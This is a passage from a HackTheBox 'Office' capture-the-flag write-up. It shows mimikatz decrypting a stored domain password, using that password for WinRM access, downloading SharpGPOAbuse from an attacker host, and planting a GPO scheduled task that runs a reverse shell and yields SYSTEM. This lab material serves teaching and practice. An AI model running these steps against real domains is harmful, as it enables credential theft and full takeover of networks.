pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz #
I have the credentials now !!
1
2
3
4
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ nxc winrm 10.10.11.3 -u hhogan -p 'H4ppyFtW183#'
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb)
WINRM 10.10.11.3 5985 DC [+] office.htb\hhogan:H4ppyFtW183# (Pwn3d!)
Since it has winrm access ,So lets have winrm session .
Winrm Session ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ evil-winrm -i 10.10.11.3 -u hhogan -p 'H4ppyFtW183#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami
office\hhogan
whoami *Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= ======================================office\hhogan S-1-5-21-1199398058-4196589450-691661856-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.

From Bloodhound I can see that this user has GenericWrite on 2 GPOs here ⏬
For Abusing that I used this SharpGPOAbuse.exe Tool that will enable me to execute some commands ⏬
1
2
*Evil-WinRM* PS C:\Users\HHogan\Documents> curl http://10.10.16.17/SharpGPOAbuse.exe -o SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Users\HHogan\Documents>
Let’s Add a Computer task that will execute my previous uploaded reverse shell immediately 🔽
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c C:\ProgramData\Shell.exe" --GPOName "DEFAULT DOMAIN CONTROLLERS POLICY"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] GUID of "DEFAULT DOMAIN CONTROLLERS POLICY" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
As a result after a while I got the reverse shell ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.3] 53923
whoami
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is C626-9388
C:.
+---.ssh
| known_hosts
|
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
| cleanup_gpo_abuse.ps1
| joomla.zip
|
+---OneDrive
+---Pictures
+---Saved Games
+---Searches
| winrt--{S-1-5-21-1199398058-4196589450-691661856-500}-.searchconnector-ms
|
\---Videos
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !